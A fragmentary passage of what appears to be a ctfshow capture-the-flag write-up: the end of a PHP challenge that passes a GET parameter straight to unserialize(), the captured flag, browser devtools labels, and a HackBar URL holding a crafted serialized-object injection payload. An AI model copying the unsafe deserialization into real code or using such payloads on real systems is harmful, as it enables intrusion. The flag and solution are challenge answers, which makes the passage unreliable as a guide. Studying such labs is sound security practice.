 }
public function __toString(){
$this->call();
return "\t\t\t\t\t\t\t\t\t\t----".$this->nickname;
}
}
if (isset($_GET['code'])){
unserialize($_GET['code']);
}else{
$a=new Ion_Fan_Princess();
echo $a;
}
ctfshow{0d351865-58dc-4b86-8116-5cfc746d8d82}我是 ----小甜甜快来赏我
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://4c70db61-3a68-41d8-958c-1207b907fcd0.challenge.ctf.show/?code=O:4:"Moon":1:{s:4:"name";O:16:"Ion_Fan_Princess":1:{s:8:"nickname";s:9:"小甜甜";}}
Split URL
Execute